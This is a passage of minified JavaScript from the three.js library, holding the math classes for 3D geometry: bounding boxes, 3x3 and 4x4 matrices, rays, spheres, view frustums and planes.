this.min.addScalar(-a),this.max.addScalar(a),this},containsPoint:function(a){return!(a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y||a.z<this.min.z||a.z>this.max.z)},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y&&this.min.z<=a.min.z&&a.max.z<=this.max.z},getParameter:function(a,b){return(b||new THREE.Vector3).set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y),(a.z-this.min.z)/(this.max.z-this.min.z))},intersectsBox:function(a){return!(a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y||a.max.z<this.min.z||a.min.z>this.max.z)},intersectsSphere:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),this.clampPoint(b.center,a),a.distanceToSquared(b.center)<=b.radius*b.radius}}(),intersectsPlane:function(a){var b,c;return 0<a.normal.x?(b=a.normal.x*this.min.x,c=a.normal.x*this.max.x):(b=a.normal.x*this.max.x,c=a.normal.x*this.min.x),0<a.normal.y?(b+=a.normal.y*this.min.y,c+=a.normal.y*this.max.y):(b+=a.normal.y*this.max.y,c+=a.normal.y*this.min.y),0<a.normal.z?(b+=a.normal.z*this.min.z,c+=a.normal.z*this.max.z):(b+=a.normal.z*this.max.z,c+=a.normal.z*this.min.z),b<=a.constant&&c>=a.constant},clampPoint:function(a,b){return(b||new THREE.Vector3).copy(a).clamp(this.min,this.max)},distanceToPoint:function(){var a=new THREE.Vector3;return function(b){return a.copy(b).clamp(this.min,this.max).sub(b).length()}}(),getBoundingSphere:function(){var a=new THREE.Vector3;return function(b){return b=b||new THREE.Sphere,b.center=this.center(),b.radius=.5*this.size(a).length(),b}}(),intersect:function(a){return this.min.max(a.min),this.max.min(a.max),this},union:function(a){return this.min.min(a.min),this.max.max(a.max),this},applyMatrix4:function(){var a=[new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3,new THREE.Vector3];return function(b){return a[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(b),a[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(b),a[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(b),a[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(b),a[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(b),a[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(b),a[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(b),a[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(b),this.makeEmpty(),this.setFromPoints(a),this}}(),translate:function(a){return this.min.add(a),this.max.add(a),this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}},THREE.Matrix3=function(){this.elements=new Float32Array([1,0,0,0,1,0,0,0,1]),0<arguments.length&&console.error("THREE.Matrix3: the constructor no longer reads arguments. use .set() instead.")},THREE.Matrix3.prototype={constructor:THREE.Matrix3,set:function(a,b,c,d,e,f,g,h,i){var j=this.elements;return j[0]=a,j[3]=b,j[6]=c,j[1]=d,j[4]=e,j[7]=f,j[2]=g,j[5]=h,j[8]=i,this},identity:function(){return this.set(1,0,0,0,1,0,0,0,1),this},clone:function(){return(new this.constructor).fromArray(this.elements)},copy:function(a){return a=a.elements,this.set(a[0],a[3],a[6],a[1],a[4],a[7],a[2],a[5],a[8]),this},applyToVector3Array:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length);for(var e=0;e<d;e+=3,c+=3)a.fromArray(b,c),a.applyMatrix3(this),a.toArray(b,c);return b}}(),applyToBuffer:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length/b.itemSize);for(var e=0;e<d;e++,c++)a.x=b.getX(c),a.y=b.getY(c),a.z=b.getZ(c),a.applyMatrix3(this),b.setXYZ(a.x,a.y,a.z);return b}}(),multiplyScalar:function(a){var b=this.elements;return b[0]*=a,b[3]*=a,b[6]*=a,b[1]*=a,b[4]*=a,b[7]*=a,b[2]*=a,b[5]*=a,b[8]*=a,this},determinant:function(){var a=this.elements,b=a[0],c=a[1],d=a[2],e=a[3],f=a[4],g=a[5],h=a[6],i=a[7],a=a[8];return b*f*a-b*g*i-c*e*a+c*g*h+d*e*i-d*f*h},getInverse:function(a,b){var c=a.elements,d=this.elements;if(d[0]=c[10]*c[5]-c[6]*c[9],d[1]=-c[10]*c[1]+c[2]*c[9],d[2]=c[6]*c[1]-c[2]*c[5],d[3]=-c[10]*c[4]+c[6]*c[8],d[4]=c[10]*c[0]-c[2]*c[8],d[5]=-c[6]*c[0]+c[2]*c[4],d[6]=c[9]*c[4]-c[5]*c[8],d[7]=-c[9]*c[0]+c[1]*c[8],d[8]=c[5]*c[0]-c[1]*c[4],c=c[0]*d[0]+c[1]*d[3]+c[2]*d[6],0===c){if(b)throw Error("THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0");return console.warn("THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0"),this.identity(),this}return this.multiplyScalar(1/c),this},transpose:function(){var a,b=this.elements;return a=b[1],b[1]=b[3],b[3]=a,a=b[2],b[2]=b[6],b[6]=a,a=b[5],b[5]=b[7],b[7]=a,this},flattenToArrayOffset:function(a,b){var c=this.elements;return a[b]=c[0],a[b+1]=c[1],a[b+2]=c[2],a[b+3]=c[3],a[b+4]=c[4],a[b+5]=c[5],a[b+6]=c[6],a[b+7]=c[7],a[b+8]=c[8],a},getNormalMatrix:function(a){return this.getInverse(a).transpose(),this},transposeIntoArray:function(a){var b=this.elements;return a[0]=b[0],a[1]=b[3],a[2]=b[6],a[3]=b[1],a[4]=b[4],a[5]=b[7],a[6]=b[2],a[7]=b[5],a[8]=b[8],this},fromArray:function(a){return this.elements.set(a),this},toArray:function(){var a=this.elements;return[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8]]}},THREE.Matrix4=function(){this.elements=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]),0<arguments.length&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")},THREE.Matrix4.prototype={constructor:THREE.Matrix4,set:function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){var q=this.elements;return q[0]=a,q[4]=b,q[8]=c,q[12]=d,q[1]=e,q[5]=f,q[9]=g,q[13]=h,q[2]=i,q[6]=j,q[10]=k,q[14]=l,q[3]=m,q[7]=n,q[11]=o,q[15]=p,this},identity:function(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this},clone:function(){return(new THREE.Matrix4).fromArray(this.elements)},copy:function(a){return this.elements.set(a.elements),this},copyPosition:function(a){var b=this.elements;return a=a.elements,b[12]=a[12],b[13]=a[13],b[14]=a[14],this},extractBasis:function(a,b,c){var d=this.elements;return a.set(d[0],d[1],d[2]),b.set(d[4],d[5],d[6]),c.set(d[8],d[9],d[10]),this},makeBasis:function(a,b,c){return this.set(a.x,b.x,c.x,0,a.y,b.y,c.y,0,a.z,b.z,c.z,0,0,0,0,1),this},extractRotation:function(){var a;return function(b){void 0===a&&(a=new THREE.Vector3);var c=this.elements;b=b.elements;var d=1/a.set(b[0],b[1],b[2]).length(),e=1/a.set(b[4],b[5],b[6]).length(),f=1/a.set(b[8],b[9],b[10]).length();return c[0]=b[0]*d,c[1]=b[1]*d,c[2]=b[2]*d,c[4]=b[4]*e,c[5]=b[5]*e,c[6]=b[6]*e,c[8]=b[8]*f,c[9]=b[9]*f,c[10]=b[10]*f,this}}(),makeRotationFromEuler:function(a){!1==a instanceof THREE.Euler&&console.error("THREE.Matrix: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var b=this.elements,c=a.x,d=a.y,e=a.z,f=Math.cos(c),c=Math.sin(c),g=Math.cos(d),d=Math.sin(d),h=Math.cos(e),e=Math.sin(e);if("XYZ"===a.order){a=f*h;var i=f*e,j=c*h,k=c*e;b[0]=g*h,b[4]=-g*e,b[8]=d,b[1]=i+j*d,b[5]=a-k*d,b[9]=-c*g,b[2]=k-a*d,b[6]=j+i*d,b[10]=f*g}else"YXZ"===a.order?(a=g*h,i=g*e,j=d*h,k=d*e,b[0]=a+k*c,b[4]=j*c-i,b[8]=f*d,b[1]=f*e,b[5]=f*h,b[9]=-c,b[2]=i*c-j,b[6]=k+a*c,b[10]=f*g):"ZXY"===a.order?(a=g*h,i=g*e,j=d*h,k=d*e,b[0]=a-k*c,b[4]=-f*e,b[8]=j+i*c,b[1]=i+j*c,b[5]=f*h,b[9]=k-a*c,b[2]=-f*d,b[6]=c,b[10]=f*g):"ZYX"===a.order?(a=f*h,i=f*e,j=c*h,k=c*e,b[0]=g*h,b[4]=j*d-i,b[8]=a*d+k,b[1]=g*e,b[5]=k*d+a,b[9]=i*d-j,b[2]=-d,b[6]=c*g,b[10]=f*g):"YZX"===a.order?(a=f*g,i=f*d,j=c*g,k=c*d,b[0]=g*h,b[4]=k-a*e,b[8]=j*e+i,b[1]=e,b[5]=f*h,b[9]=-c*h,b[2]=-d*h,b[6]=i*e+j,b[10]=a-k*e):"XZY"===a.order&&(a=f*g,i=f*d,j=c*g,k=c*d,b[0]=g*h,b[4]=-e,b[8]=d*h,b[1]=a*e+k,b[5]=f*h,b[9]=i*e-j,b[2]=j*e-i,b[6]=c*h,b[10]=k*e+a);return b[3]=0,b[7]=0,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,this},makeRotationFromQuaternion:function(a){var b=this.elements,c=a.x,d=a.y,e=a.z,f=a.w,g=c+c,h=d+d,i=e+e;a=c*g;var j=c*h,c=c*i,k=d*h,d=d*i,e=e*i,g=f*g,h=f*h,f=f*i;return b[0]=1-(k+e),b[4]=j-f,b[8]=c+h,b[1]=j+f,b[5]=1-(a+e),b[9]=d-g,b[2]=c-h,b[6]=d+g,b[10]=1-(a+k),b[3]=0,b[7]=0,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,this},lookAt:function(){var a,b,c;return function(d,e,f){void 0===a&&(a=new THREE.Vector3),void 0===b&&(b=new THREE.Vector3),void 0===c&&(c=new THREE.Vector3);var g=this.elements;return c.subVectors(d,e).normalize(),0===c.lengthSq()&&(c.z=1),a.crossVectors(f,c).normalize(),0===a.lengthSq()&&(c.x+=1e-4,a.crossVectors(f,c).normalize()),b.crossVectors(c,a),g[0]=a.x,g[4]=b.x,g[8]=c.x,g[1]=a.y,g[5]=b.y,g[9]=c.y,g[2]=a.z,g[6]=b.z,g[10]=c.z,this}}(),multiply:function(a,b){return void 0!==b?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(a,b)):this.multiplyMatrices(this,a)},multiplyMatrices:function(a,b){var c=a.elements,d=b.elements,e=this.elements,f=c[0],g=c[4],h=c[8],i=c[12],j=c[1],k=c[5],l=c[9],m=c[13],n=c[2],o=c[6],p=c[10],q=c[14],r=c[3],s=c[7],t=c[11],c=c[15],u=d[0],v=d[4],w=d[8],x=d[12],y=d[1],z=d[5],A=d[9],B=d[13],C=d[2],D=d[6],E=d[10],F=d[14],G=d[3],H=d[7],I=d[11],d=d[15];return e[0]=f*u+g*y+h*C+i*G,e[4]=f*v+g*z+h*D+i*H,e[8]=f*w+g*A+h*E+i*I,e[12]=f*x+g*B+h*F+i*d,e[1]=j*u+k*y+l*C+m*G,e[5]=j*v+k*z+l*D+m*H,e[9]=j*w+k*A+l*E+m*I,e[13]=j*x+k*B+l*F+m*d,e[2]=n*u+o*y+p*C+q*G,e[6]=n*v+o*z+p*D+q*H,e[10]=n*w+o*A+p*E+q*I,e[14]=n*x+o*B+p*F+q*d,e[3]=r*u+s*y+t*C+c*G,e[7]=r*v+s*z+t*D+c*H,e[11]=r*w+s*A+t*E+c*I,e[15]=r*x+s*B+t*F+c*d,this},multiplyToArray:function(a,b,c){var d=this.elements;return this.multiplyMatrices(a,b),c[0]=d[0],c[1]=d[1],c[2]=d[2],c[3]=d[3],c[4]=d[4],c[5]=d[5],c[6]=d[6],c[7]=d[7],c[8]=d[8],c[9]=d[9],c[10]=d[10],c[11]=d[11],c[12]=d[12],c[13]=d[13],c[14]=d[14],c[15]=d[15],this},multiplyScalar:function(a){var b=this.elements;return b[0]*=a,b[4]*=a,b[8]*=a,b[12]*=a,b[1]*=a,b[5]*=a,b[9]*=a,b[13]*=a,b[2]*=a,b[6]*=a,b[10]*=a,b[14]*=a,b[3]*=a,b[7]*=a,b[11]*=a,b[15]*=a,this},applyToVector3Array:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length);for(var e=0;e<d;e+=3,c+=3)a.fromArray(b,c),a.applyMatrix4(this),a.toArray(b,c);return b}}(),applyToBuffer:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length/b.itemSize);for(var e=0;e<d;e++,c++)a.x=b.getX(c),a.y=b.getY(c),a.z=b.getZ(c),a.applyMatrix4(this),b.setXYZ(a.x,a.y,a.z);return b}}(),determinant:function(){var a=this.elements,b=a[0],c=a[4],d=a[8],e=a[12],f=a[1],g=a[5],h=a[9],i=a[13],j=a[2],k=a[6],l=a[10],m=a[14];return a[3]*(+e*h*k-d*i*k-e*g*l+c*i*l+d*g*m-c*h*m)+a[7]*(+b*h*m-b*i*l+e*f*l-d*f*m+d*i*j-e*h*j)+a[11]*(+b*i*k-b*g*m-e*f*k+c*f*m+e*g*j-c*i*j)+a[15]*(-d*g*j-b*h*k+b*g*l+d*f*k-c*f*l+c*h*j)},transpose:function(){var a,b=this.elements;return a=b[1],b[1]=b[4],b[4]=a,a=b[2],b[2]=b[8],b[8]=a,a=b[6],b[6]=b[9],b[9]=a,a=b[3],b[3]=b[12],b[12]=a,a=b[7],b[7]=b[13],b[13]=a,a=b[11],b[11]=b[14],b[14]=a,this},flattenToArrayOffset:function(a,b){var c=this.elements;return a[b]=c[0],a[b+1]=c[1],a[b+2]=c[2],a[b+3]=c[3],a[b+4]=c[4],a[b+5]=c[5],a[b+6]=c[6],a[b+7]=c[7],a[b+8]=c[8],a[b+9]=c[9],a[b+10]=c[10],a[b+11]=c[11],a[b+12]=c[12],a[b+13]=c[13],a[b+14]=c[14],a[b+15]=c[15],a},getPosition:function(){var a;return function(){void 0===a&&(a=new THREE.Vector3),console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.");var b=this.elements;return a.set(b[12],b[13],b[14])}}(),setPosition:function(a){var b=this.elements;return b[12]=a.x,b[13]=a.y,b[14]=a.z,this},getInverse:function(a,b){var c=this.elements,d=a.elements,e=d[0],f=d[4],g=d[8],h=d[12],i=d[1],j=d[5],k=d[9],l=d[13],m=d[2],n=d[6],o=d[10],p=d[14],q=d[3],r=d[7],s=d[11],d=d[15];if(c[0]=k*p*r-l*o*r+l*n*s-j*p*s-k*n*d+j*o*d,c[4]=h*o*r-g*p*r-h*n*s+f*p*s+g*n*d-f*o*d,c[8]=g*l*r-h*k*r+h*j*s-f*l*s-g*j*d+f*k*d,c[12]=h*k*n-g*l*n-h*j*o+f*l*o+g*j*p-f*k*p,c[1]=l*o*q-k*p*q-l*m*s+i*p*s+k*m*d-i*o*d,c[5]=g*p*q-h*o*q+h*m*s-e*p*s-g*m*d+e*o*d,c[9]=h*k*q-g*l*q-h*i*s+e*l*s+g*i*d-e*k*d,c[13]=g*l*m-h*k*m+h*i*o-e*l*o-g*i*p+e*k*p,c[2]=j*p*q-l*n*q+l*m*r-i*p*r-j*m*d+i*n*d,c[6]=h*n*q-f*p*q-h*m*r+e*p*r+f*m*d-e*n*d,c[10]=f*l*q-h*j*q+h*i*r-e*l*r-f*i*d+e*j*d,c[14]=h*j*m-f*l*m-h*i*n+e*l*n+f*i*p-e*j*p,c[3]=k*n*q-j*o*q-k*m*r+i*o*r+j*m*s-i*n*s,c[7]=f*o*q-g*n*q+g*m*r-e*o*r-f*m*s+e*n*s,c[11]=g*j*q-f*k*q-g*i*r+e*k*r+f*i*s-e*j*s,c[15]=f*k*m-g*j*m+g*i*n-e*k*n-f*i*o+e*j*o,c=e*c[0]+i*c[4]+m*c[8]+q*c[12],0===c){if(b)throw Error("THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0");return console.warn("THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0"),this.identity(),this}return this.multiplyScalar(1/c),this},scale:function(a){var b=this.elements,c=a.x,d=a.y;return a=a.z,b[0]*=c,b[4]*=d,b[8]*=a,b[1]*=c,b[5]*=d,b[9]*=a,b[2]*=c,b[6]*=d,b[10]*=a,b[3]*=c,b[7]*=d,b[11]*=a,this},getMaxScaleOnAxis:function(){var a=this.elements;return Math.sqrt(Math.max(a[0]*a[0]+a[1]*a[1]+a[2]*a[2],a[4]*a[4]+a[5]*a[5]+a[6]*a[6],a[8]*a[8]+a[9]*a[9]+a[10]*a[10]))},makeTranslation:function(a,b,c){return this.set(1,0,0,a,0,1,0,b,0,0,1,c,0,0,0,1),this},makeRotationX:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(1,0,0,0,0,b,-a,0,0,a,b,0,0,0,0,1),this},makeRotationY:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(b,0,a,0,0,1,0,0,-a,0,b,0,0,0,0,1),this},makeRotationZ:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(b,-a,0,0,a,b,0,0,0,0,1,0,0,0,0,1),this},makeRotationAxis:function(a,b){var c=Math.cos(b),d=Math.sin(b),e=1-c,f=a.x,g=a.y,h=a.z,i=e*f,j=e*g;return this.set(i*f+c,i*g-d*h,i*h+d*g,0,i*g+d*h,j*g+c,j*h-d*f,0,i*h-d*g,j*h+d*f,e*h*h+c,0,0,0,0,1),this},makeScale:function(a,b,c){return this.set(a,0,0,0,0,b,0,0,0,0,c,0,0,0,0,1),this},compose:function(a,b,c){return this.makeRotationFromQuaternion(b),this.scale(c),this.setPosition(a),this},decompose:function(){var a,b;return function(c,d,e){void 0===a&&(a=new THREE.Vector3),void 0===b&&(b=new THREE.Matrix4);var f=this.elements,g=a.set(f[0],f[1],f[2]).length(),h=a.set(f[4],f[5],f[6]).length(),i=a.set(f[8],f[9],f[10]).length();0>this.determinant()&&(g=-g),c.x=f[12],c.y=f[13],c.z=f[14],b.elements.set(this.elements),c=1/g;var f=1/h,j=1/i;return b.elements[0]*=c,b.elements[1]*=c,b.elements[2]*=c,b.elements[4]*=f,b.elements[5]*=f,b.elements[6]*=f,b.elements[8]*=j,b.elements[9]*=j,b.elements[10]*=j,d.setFromRotationMatrix(b),e.x=g,e.y=h,e.z=i,this}}(),makeFrustum:function(a,b,c,d,e,f){var g=this.elements;return g[0]=2*e/(b-a),g[4]=0,g[8]=(b+a)/(b-a),g[12]=0,g[1]=0,g[5]=2*e/(d-c),g[9]=(d+c)/(d-c),g[13]=0,g[2]=0,g[6]=0,g[10]=-(f+e)/(f-e),g[14]=-2*f*e/(f-e),g[3]=0,g[7]=0,g[11]=-1,g[15]=0,this},makePerspective:function(a,b,c,d){a=c*Math.tan(THREE.Math.degToRad(.5*a));var e=-a;return this.makeFrustum(e*b,a*b,e,a,c,d)},makeOrthographic:function(a,b,c,d,e,f){var g=this.elements,h=b-a,i=c-d,j=f-e;return g[0]=2/h,g[4]=0,g[8]=0,g[12]=-((b+a)/h),g[1]=0,g[5]=2/i,g[9]=0,g[13]=-((c+d)/i),g[2]=0,g[6]=0,g[10]=-2/j,g[14]=-((f+e)/j),g[3]=0,g[7]=0,g[11]=0,g[15]=1,this},equals:function(a){var b=this.elements;a=a.elements;for(var c=0;16>c;c++)if(b[c]!==a[c])return!1;return!0},fromArray:function(a){return this.elements.set(a),this},toArray:function(){var a=this.elements;return[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15]]}},THREE.Ray=function(a,b){this.origin=void 0!==a?a:new THREE.Vector3,this.direction=void 0!==b?b:new THREE.Vector3},THREE.Ray.prototype={constructor:THREE.Ray,set:function(a,b){return this.origin.copy(a),this.direction.copy(b),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.origin.copy(a.origin),this.direction.copy(a.direction),this},at:function(a,b){return(b||new THREE.Vector3).copy(this.direction).multiplyScalar(a).add(this.origin)},lookAt:function(a){this.direction.copy(a).sub(this.origin).normalize()},recast:function(){var a=new THREE.Vector3;return function(b){return this.origin.copy(this.at(b,a)),this}}(),closestPointToPoint:function(a,b){var c=b||new THREE.Vector3;c.subVectors(a,this.origin);var d=c.dot(this.direction);return 0>d?c.copy(this.origin):c.copy(this.direction).multiplyScalar(d).add(this.origin)},distanceToPoint:function(a){return Math.sqrt(this.distanceSqToPoint(a))},distanceSqToPoint:function(){var a=new THREE.Vector3;return function(b){var c=a.subVectors(b,this.origin).dot(this.direction);return 0>c?this.origin.distanceToSquared(b):(a.copy(this.direction).multiplyScalar(c).add(this.origin),a.distanceToSquared(b))}}(),distanceSqToSegment:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(d,e,f,g){a.copy(d).add(e).multiplyScalar(.5),b.copy(e).sub(d).normalize(),c.copy(this.origin).sub(a);var h,i=.5*d.distanceTo(e),j=-this.direction.dot(b),k=c.dot(this.direction),l=-c.dot(b),m=c.lengthSq(),n=Math.abs(1-j*j);return 0<n?(d=j*l-k,e=j*k-l,h=i*n,0<=d?e>=-h?e<=h?(i=1/n,d*=i,e*=i,j=d*(d+j*e+2*k)+e*(j*d+e+2*l)+m):(e=i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m):(e=-i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m):e<=-h?(d=Math.max(0,-(-j*i+k)),e=0<d?-i:Math.min(Math.max(-i,-l),i),j=-d*d+e*(e+2*l)+m):e<=h?(d=0,e=Math.min(Math.max(-i,-l),i),j=e*(e+2*l)+m):(d=Math.max(0,-(j*i+k)),e=0<d?i:Math.min(Math.max(-i,-l),i),j=-d*d+e*(e+2*l)+m)):(e=0<j?-i:i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m),f&&f.copy(this.direction).multiplyScalar(d).add(this.origin),g&&g.copy(b).multiplyScalar(e).add(a),j}}(),intersectSphere:function(){var a=new THREE.Vector3;return function(b,c){a.subVectors(b.center,this.origin);var d=a.dot(this.direction),e=a.dot(a)-d*d,f=b.radius*b.radius;return e>f?null:(f=Math.sqrt(f-e),e=d-f,d+=f,0>e&&0>d?null:0>e?this.at(d,c):this.at(e,c))}}(),intersectsSphere:function(a){return this.distanceToPoint(a.center)<=a.radius},distanceToPlane:function(a){var b=a.normal.dot(this.direction);return 0===b?0===a.distanceToPoint(this.origin)?0:null:(a=-(this.origin.dot(a.normal)+a.constant)/b,0<=a?a:null)},intersectPlane:function(a,b){var c=this.distanceToPlane(a);return null===c?null:this.at(c,b)},intersectsPlane:function(a){var b=a.distanceToPoint(this.origin);return 0===b||0>a.normal.dot(this.direction)*b},intersectBox:function(a,b){var c,d,e,f,g;d=1/this.direction.x,f=1/this.direction.y,g=1/this.direction.z;var h=this.origin;return 0<=d?(c=(a.min.x-h.x)*d,d*=a.max.x-h.x):(c=(a.max.x-h.x)*d,d*=a.min.x-h.x),0<=f?(e=(a.min.y-h.y)*f,f*=a.max.y-h.y):(e=(a.max.y-h.y)*f,f*=a.min.y-h.y),c>f||e>d?null:((e>c||c!==c)&&(c=e),(f<d||d!==d)&&(d=f),0<=g?(e=(a.min.z-h.z)*g,g*=a.max.z-h.z):(e=(a.max.z-h.z)*g,g*=a.min.z-h.z),c>g||e>d?null:((e>c||c!==c)&&(c=e),(g<d||d!==d)&&(d=g),0>d?null:this.at(0<=c?c:d,b)))},intersectsBox:function(){var a=new THREE.Vector3;return function(b){return null!==this.intersectBox(b,a)}}(),intersectTriangle:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3,d=new THREE.Vector3;return function(e,f,g,h,i){if(b.subVectors(f,e),c.subVectors(g,e),d.crossVectors(b,c),f=this.direction.dot(d),0<f){if(h)return null;h=1}else{if(!(0>f))return null;h=-1,f=-f}return a.subVectors(this.origin,e),e=h*this.direction.dot(c.crossVectors(a,c)),
0>e?null:(g=h*this.direction.dot(b.cross(a)),0>g||e+g>f?null:(e=-h*a.dot(d),0>e?null:this.at(e/f,i)))}}(),applyMatrix4:function(a){return this.direction.add(this.origin).applyMatrix4(a),this.origin.applyMatrix4(a),this.direction.sub(this.origin),this.direction.normalize(),this},equals:function(a){return a.origin.equals(this.origin)&&a.direction.equals(this.direction)}},THREE.Sphere=function(a,b){this.center=void 0!==a?a:new THREE.Vector3,this.radius=void 0!==b?b:0},THREE.Sphere.prototype={constructor:THREE.Sphere,set:function(a,b){return this.center.copy(a),this.radius=b,this},setFromPoints:function(){var a=new THREE.Box3;return function(b,c){var d=this.center;void 0!==c?d.copy(c):a.setFromPoints(b).center(d);for(var e=0,f=0,g=b.length;f<g;f++)e=Math.max(e,d.distanceToSquared(b[f]));return this.radius=Math.sqrt(e),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.center.copy(a.center),this.radius=a.radius,this},empty:function(){return 0>=this.radius},containsPoint:function(a){return a.distanceToSquared(this.center)<=this.radius*this.radius},distanceToPoint:function(a){return a.distanceTo(this.center)-this.radius},intersectsSphere:function(a){var b=this.radius+a.radius;return a.center.distanceToSquared(this.center)<=b*b},intersectsBox:function(a){return a.intersectsSphere(this)},intersectsPlane:function(a){return Math.abs(this.center.dot(a.normal)-a.constant)<=this.radius},clampPoint:function(a,b){var c=this.center.distanceToSquared(a),d=b||new THREE.Vector3;return d.copy(a),c>this.radius*this.radius&&(d.sub(this.center).normalize(),d.multiplyScalar(this.radius).add(this.center)),d},getBoundingBox:function(a){return a=a||new THREE.Box3,a.set(this.center,this.center),a.expandByScalar(this.radius),a},applyMatrix4:function(a){return this.center.applyMatrix4(a),this.radius*=a.getMaxScaleOnAxis(),this},translate:function(a){return this.center.add(a),this},equals:function(a){return a.center.equals(this.center)&&a.radius===this.radius}},THREE.Frustum=function(a,b,c,d,e,f){this.planes=[void 0!==a?a:new THREE.Plane,void 0!==b?b:new THREE.Plane,void 0!==c?c:new THREE.Plane,void 0!==d?d:new THREE.Plane,void 0!==e?e:new THREE.Plane,void 0!==f?f:new THREE.Plane]},THREE.Frustum.prototype={constructor:THREE.Frustum,set:function(a,b,c,d,e,f){var g=this.planes;return g[0].copy(a),g[1].copy(b),g[2].copy(c),g[3].copy(d),g[4].copy(e),g[5].copy(f),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){for(var b=this.planes,c=0;6>c;c++)b[c].copy(a.planes[c]);return this},setFromMatrix:function(a){var b=this.planes,c=a.elements;a=c[0];var d=c[1],e=c[2],f=c[3],g=c[4],h=c[5],i=c[6],j=c[7],k=c[8],l=c[9],m=c[10],n=c[11],o=c[12],p=c[13],q=c[14],c=c[15];return b[0].setComponents(f-a,j-g,n-k,c-o).normalize(),b[1].setComponents(f+a,j+g,n+k,c+o).normalize(),b[2].setComponents(f+d,j+h,n+l,c+p).normalize(),b[3].setComponents(f-d,j-h,n-l,c-p).normalize(),b[4].setComponents(f-e,j-i,n-m,c-q).normalize(),b[5].setComponents(f+e,j+i,n+m,c+q).normalize(),this},intersectsObject:function(){var a=new THREE.Sphere;return function(b){var c=b.geometry;return null===c.boundingSphere&&c.computeBoundingSphere(),a.copy(c.boundingSphere),a.applyMatrix4(b.matrixWorld),this.intersectsSphere(a)}}(),intersectsSphere:function(a){var b=this.planes,c=a.center;a=-a.radius;for(var d=0;6>d;d++)if(b[d].distanceToPoint(c)<a)return!1;return!0},intersectsBox:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){for(var d=this.planes,e=0;6>e;e++){var f=d[e];a.x=0<f.normal.x?c.min.x:c.max.x,b.x=0<f.normal.x?c.max.x:c.min.x,a.y=0<f.normal.y?c.min.y:c.max.y,b.y=0<f.normal.y?c.max.y:c.min.y,a.z=0<f.normal.z?c.min.z:c.max.z,b.z=0<f.normal.z?c.max.z:c.min.z;var g=f.distanceToPoint(a),f=f.distanceToPoint(b);if(0>g&&0>f)return!1}return!0}}(),containsPoint:function(a){for(var b=this.planes,c=0;6>c;c++)if(0>b[c].distanceToPoint(a))return!1;return!0}},THREE.Plane=function(a,b){this.normal=void 0!==a?a:new THREE.Vector3(1,0,0),this.constant=void 0!==b?b:0},THREE.Plane.prototype={constructor:THREE.Plane,set:function(a,b){return this.normal.copy(a),this.constant=b,this},setComponents:function(a,b,c,d){return this.normal.set(a,b,c),this.constant=d,this},setFromNormalAndCoplanarPoint:function(a,b){return this.normal.copy(a),this.constant=-b.dot(this.normal),this},setFromCoplanarPoints:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c,d,e){return d=a.subVectors(e,d).cross(b.subVectors(c,d)).normalize(),this.setFromNormalAndCoplanarPoint(d,c),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.normal.copy(a.normal),this.constant=a.constant,this},normalize:function(){var a=1/this.normal.length();return this.normal.multiplyScalar(a),this.constant*=a,this},negate:function(){return this.constant*=-1,this.normal.negate(),this},distanceToPoint:function(a){return this.normal.dot(a)+this.constant},distanceToSphere:function(a){return this.distanceToPoint(a.center)-a.radius},projectPoint:function(a,b){return this.orthoPoint(a,b).sub(a).negate()},orthoPoint:function(a,b){var 